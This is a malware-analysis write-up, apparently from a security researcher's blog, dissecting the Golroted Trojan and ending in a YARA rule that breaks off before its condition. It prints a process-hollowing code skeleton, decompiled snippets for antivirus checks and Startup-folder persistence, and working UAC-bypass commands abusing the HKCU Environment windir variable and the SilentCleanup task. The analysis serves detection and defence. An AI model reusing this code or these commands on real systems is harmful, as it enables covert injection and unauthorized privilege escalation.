# **Let's Learn: Dissecting Golroted Trojan's Process Hollowing Technique & UAC Bypass in HKCU\Environment**

**vkremez.com**[/2017/11/lets-learn-dissecting-golroted-trojans.html](http://www.vkremez.com/2017/11/lets-learn-dissecting-golroted-trojans.html)

**Goal**: Reverse the Golroted Trojan with the focus on its native API process hollowing technique and User Account (UAC) bypass method exploiting Environment variables in Scheduled Tasks.

#### **Source**:

Golroted Trojan sample (e73b20f639cd9ecc4c8196e885de57043a4baddb70bb4b66e1df13abc7da487e)

#### **Background**

By and large, the Golroted Trojan is notable due to its native call (Nt\* API-based) process hollowing technique, its user account (UAC) bypass method, and anti-virus checks. It appears to be a relatively popular Trojan, masked as a ".scr" file, distributed lately as part of the spam impersonating IRS (thanks to [@pollo290987\)](https://twitter.com/pollo290987).

[#Golroted](https://twitter.com/hashtag/Golroted?src=hash&ref_src=twsrc%5Etfw) IRS\_REPORT PDF.scr 624023448a39e6eadb9f7722fae2dcd3 Subject: Urgent attention is needed!  $-$  \\_(O\_O)\_/ (@pollo290987) [October 30, 2017](https://twitter.com/pollo290987/status/925072801828167682?ref_src=twsrc%5Etfw)

The following functions of interest will be analyzed:

- Process hollowing
- UAC bypass
- Anti-virus checks
- Persistence mechanism
- and others
- Yara signature

#### **I. Process hollowing**

The malware starts a process suspended with CreateProcessA(0x4 CREATE\_SUSPENDED process creation flag). Ultimately, the malware replaces its content with the content of another. The malware allocates memory for the process replacement via NtAllocateVirtualMemory. Golroted obtains the thread context of the child process' primary thread via NtGetContextThread, then retrieves the PEB address from the ebx register and reads the base address of the executable image from the PEB via NtUnmapViewOfSection. Then, the malware writes the base address of the injected image into the PEB via NtWriteVirtualMemory and sets the thread context of the child process' primary thread via NtSetContextThread, which is finally resumed the primary thread via NtResumeThread.

The following native API calls the Golroted malware leverages for process hollowing:

- NtGetContextThread
- NtReadVirtualMemory
- NtUnmapViewOfSection
- NtSetContextThread
- NtProtectVirtualMemory
- NtWriteVirtualMemorv
- NtFlushInstructionCache
- NtAllocateVirtualMemory
- NtResumeThread

The shortened and simplified process hollowing technique is as follows:

```
if(CreateProcessA(NULL,DESIRED_PROCESS,NULL,NULL,FALSE,CREATE_SUSPENDED,NULL,NULL,&si,&pi))
{
NtGetContextThread(pi.hThread,&ctx);
NtReadVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&base,sizeof(PVOID),NULL);
```

```
if((DWORD)base==pINH->OptionalHeader.ImageBase)
```
{

NtUnmapViewOfSection(pi.hProcess,base);

}

mem=VirtualAllocEx(pi.hProcess,(PVOID)pINH->OptionalHeader.ImageBase,pINH- >OptionalHeader.SizeOfImage,MEM\_COMMIT|MEM\_RESERVE,PAGE\_EXECUTE\_READWRITE);

NtWriteVirtualMemory(pi.hProcess,mem,image,pINH->OptionalHeader.SizeOfHeaders,NULL);

```
for(i=0;i<pINH->FileHeader.NumberOfSections;i++)
```
{pISH=(PIMAGE\_SECTION\_HEADER)((LPBYTE)image+pIDH->e\_lfanew+sizeof(IMAGE\_NT\_HEADERS)+ (i\*sizeof(IMAGE\_SECTION\_HEADER))); NtWriteVirtualMemory(pi.hProcess,(PVOID)((LPBYTE)mem+pISH->VirtualAddress),(PVOID) ((LPBYTE)image+pISH->PointerToRawData),pISH->SizeOfRawData,NULL); }

ctx.Eax=(DWORD)((LPBYTE)mem+pINH->OptionalHeader.AddressOfEntryPoint);

NtWriteVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&pINH- >OptionalHeader.ImageBase,sizeof(PVOID),NULL); NtSetContextThread(pi.hThread,&ctx);

NtResumeThread(pi.hThread,NULL);

NtClose(pi.hThread); NtClose(pi.hProcess);



# **A. "Self injection"**

The malware retrieves the path to itself via GetModuleFilenameA call and passes itself as an argument to the process hollowing function.

# **B. "Default Browser"**

Golroted obtains the following browser locations in C:\\Program Files (x86)\\ or %PROGRAMFILES% and passes the output as an argument to the process hollowing function:

- Mozilla Firefox\\firefox.exe
- \Google\Chrome\Application\chrome.exe
- Internet Explorer\\iexplore.exe

The code blob is as follows:

```
int usercall ff chrome ie func@<eax>(volatile signed __int32 *a1@<eax>, int a2@<ebx>)
{
 volatile signed __ int32 *v2;
  int v3;
  int v4;
  int v5; 
  unsigned int v7;
__writefsdword(0, (unsigned int)&v7);
 pfiles path search func((int *)&v13, 0);
  func11((int *)&v16, v13, (signed __int32)"Mozilla Firefox\\firefox.exe");
  pfiles_path_search_func((int *)&v12, v3);
 func11((int *)&v15, v12, (signed __int32)"\\Google\\Chrome\\Application\\chrome.exe");
 pfiles_path_search_func((int *)&v11, v4);
 func11((int *)&v14, v11, (signed __int32)"Internet Explorer\\iexplore.exe");
```
# **C. "Notepad"**

The malware retrieves the path to notepad.exe in C:\Windows\SysWOW64\ and C:\Windows\system32\ passes itself as an argument to the process hollowing function.

# **II. UAC bypass**

Golroted checks if the victim host has administrator privileges via IsUserAnAdmin API call. Then, if not admin, the malware executes the so-called "fileless" UAC bypass method that exploits Environment variables in Scheduled Tasks. This method is almost identical to the UAC bypass tweeted out in May 2017 by James Forshaw ([@tiraniddo\)](https://twitter.com/tiraniddo).

set a=hkcu\Environment /v windir /

reg add %a%d "cmd /K reg delete %a%f||"

schtasks/Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I

— James Forshaw (@tiraniddo) [May 15, 2017](https://twitter.com/tiraniddo/status/864245310440316928?ref_src=twsrc%5Etfw)

The UAC code function is as follows:

```
uac_bypass(
    v10,
    3,
    " \" /f && exit",
    v37,
   "/c reg add hkcu\\Environment /v windir /d \"cmd /c start ",
    v20,
    v21,
    v22);
  create_process_fuc("C:\\Windows\\System32\\cmd.exe", v32);
   Sleep(2000);
   create_process_fuc(
    "C:\\Windows\\System32\\cmd.exe",
```"/c schtasks /Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I && exit");

Sleep(1000);

create\_process\_fuc("C:\\Windows\\System32\\cmd.exe", "/c reg delete hkcu\\Environment /v windir /f && exit");

kernel32\_wow64\_func(0); ExitProcess  $0(0)$ ;

# **III. Anti-virus checks**

# A. Bitdefender

Golroted checks for the following Bitdefender location:

C:\Program Files\Bitdefender



# B. Kaspersky Anti-Virus

The malware checks for the following Kaspersky AV locations and processes:

- Kaspersky Lab\Kaspersky Anti-Virus
- .0.0\avpui.exe
- C:\Program Files (x86)\Kaspersky Lab\Kaspersky Anti-Virus
- Kaspersky Lab\Kaspersky Internet Security
- C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security
- If the malware finds Kaspersky AV, it shuts down the machine

```
The C++ code is as follows:
```

```
 if ( v4 )
 {
  yourself_func2(0, &v47);
  func30(v47, (int *)&v48);
 v5 = v48;
  func30(v50, (int *)&v46);
  if ( !func16(v46, v5) && v50 )
   ShellExecuteA(0, "open", "cmd.exe", "/C shutdown -f -r -t 0", &dword_417AB4, 0);
  func2((int)"PROGRAMFILES", (int *)&v45);
 func11(&v49, v45, (signed __int32)"Kaspersky Lab\\Kaspersky Anti-Virus ");
 v7 = 13;
  do
  {
  v8 = v49;
   func31(v6, &v44, v7);
   func23(v9, 3, ".0.0\\avpui.exe", v44, v8, v31, v32, v33);
  if ( (unsigned _{\text{int8}})findfile_local(v31, v32, v33, v34) )
   {
   v10 = v49;
    func31(v6, &v43, v7);
    func23(v11, 3, ".0.0\\avpui.exe", v43, v10, v31, v32, v33);
    goto LABEL_22;
``````
 }
  ++v7;
 }
while ( v7 != 27 );
```
#### **IV. Persistence mechanism**

Golroted creates persistence as .lnk in "[USERNAME]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\\Startup\."



The code blob is C++ is as follows:

```
 temp_func(&v92, v19);
 func4(v20, v92);
v69 = v93;
 func4(v21, v103);
v68 = v91;
 func_string(v22, 3, L".lnk");
v23 = (const char*)func5(v68);
 Mycomput_dll_func(*a6, v23, a12, a4, (unsigned int)v12);
 temp_func(&v89, v24);
v25 = v103;
 GetUserName_func(&v88, v26);
 func23(
  v27,
  8,
  ".lnk\"",
  v103,
   "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\",
``````
 v88,
  ".lnk\" \"C:\\Users\\",
  v25);
v28 = func19(v90):
 ShellExecuteA(0, "open", "cmd.exe", v28, v68, v69);
```
#### **V. Delete Zone.Identifier flag using DeleteFile function**

The malware deletes the zone identifier flag via DeleteFileA API to avoid being flagged by Explorer and prevent possible alert boxes when launching the executable.

#### **VI. Miscellaneous**

Golroted also has various debug information that was presumably used for internal testing including "Notepad" process hollowing and the following presumably placeholders:

- binderfolderxD
- bindermode
- binderextension
- randomfolderxD

The observed mutex was as follows "UfeRKBdMoE"

#### **Yara Signature**

rule crime\_win32\_golrote\_trojan {

meta:

```
 description = "Golroted Trojan rule - file golroted.exe"
 author = "@VK_Intel"
 reference = "Detects Golroted Trojan"
 date = "2017-11-11"
 hash = "e73b20f639cd9ecc4c8196e885de57043a4baddb70bb4b66e1df13abc7da487e"
```
strings:

- \$s0 = "C:\\Windows\\System32\\Mycomput.dll" fullword ascii
- $$s1 =$  ".lnk\" \"C:\\Users\\" fullword ascii
- \$s2 = "vbc.exe" fullword ascii
- \$s3 = "System32\\WerFault.exe" fullword ascii
- \$s4 = "system32\\notepad.exe" fullword ascii
- \$s5 = "Mozilla Firefox\\firefox.exe" fullword ascii
- \$s6 = "FC:\\Windows\\System32\\" fullword ascii
- \$s7 = "C:\\Windows\\SysWOW64\\ntdll.dll" fullword ascii
- \$s9 = "Microsoft.NET\\Framework\\v2.0.50727\\regasm.exe" fullword ascii
- \$s10 = "Microsoft.NET\\Framework\\v4.0.30319\\regasm.exe" fullword ascii
- \$s11 = "/c reg add hkcu\\Environment /v windir /d \"cmd /c start " fullword ascii
- \$s12 = "bindedfiledropandexecute" fullword ascii
- \$s13 = "/c schtasks /Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I && exit" fullword

ascii

- \$s14 = "Microsoft.NET\\Framework\\v2.0.50727\\vbc.exe" fullword ascii
- \$s15 = "Microsoft.NET\\Framework\\v4.0.30319\\vbc.exe" fullword ascii
- \$s16 = "C:\\Program Files (x86)\\Kaspersky Lab\\Kaspersky Internet Security " fullword ascii
- \$s17 = "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\" fullword ascii condition: